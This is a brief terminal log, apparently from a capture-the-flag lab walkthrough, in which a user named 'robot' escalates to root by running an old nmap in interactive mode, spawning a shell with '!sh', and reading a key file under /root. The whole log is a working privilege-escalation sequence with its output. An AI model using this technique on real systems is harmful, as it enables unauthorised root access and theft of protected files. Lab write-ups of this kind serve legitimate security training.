 /usr/lib/pt_chown
robot@linux:~$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cat /root/key*
cat /root/key*
04787ddef27c3dee1ee161b21670b4e4
#